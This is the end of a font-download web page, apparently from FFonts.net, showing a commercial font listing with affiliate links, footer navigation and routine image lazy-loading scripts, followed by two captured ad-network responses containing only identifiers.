	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-architype-bayer-type-394112" title="Architype Bayer-Type" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Architype Bayer-Type Commercial Fonts</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-architype-bayer-type-394112" target="_blank" title="Architype Bayer-Type" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="https://d144mzi0q5mijx.cloudfront.net/comm2/A/R/Architype-Bayer-Type.webp" alt="Architype Bayer-Type" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-architype-bayer-type-394112" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Architype Bayer-Type" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Architype Bayer-Type Commercial Fonts </span>
	</div>	

	</li>
</ul><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 Fonts" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A Fonts" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B Fonts" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C Fonts" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D Fonts" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E Fonts" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F Fonts" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G Fonts" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H Fonts" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I Fonts" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J Fonts" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K Fonts" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L Fonts" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M Fonts" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N Fonts" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O Fonts" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P Fonts" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q Fonts" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R Fonts" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S Fonts" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T Fonts" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U Fonts" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V Fonts" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W Fonts" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X Fonts" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y Fonts" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z Fonts" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2026 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="Instagram Fonts" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://www.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="New Free Fonts" class="s26">New Free Fonts</a></li>
				<li><a href="/top-fonts.html" title="Top Fonts" class="s26">Top Fonts</a></li>
				<li><a href="/last-30-days.html" title="Last 30 days fonts" class="s26">Last 30 days fonts</a></li>
				<li><a href="/category.html" title="Themes/Category Fonts" class="s26">Themes/Category Fonts</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="Font Video" class="s26">Font Video</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26">Instagram Fonts</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="Contact us" class="s26">Contact us</a></li>
				<li><a href="/link-to-us.html" title="Link To Us" class="s26">Link To Us</a></li>
				<li><a href="/terms.html" title="Terms" class="s26">Terms</a></li>
				<li><a href="/faq.html" title="FAQ | Install & Download Fonts | FFonts.net" class="s26">&nbsp;FAQ | Install & Download Fonts | FFonts.net&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
		</ul>
  
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -112
content:
33d54974-a644-41ae-bc61-44d5cea737ef

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -260
content:
5e755a3a-2f4e-4385-a4c2-8f9e494fdec3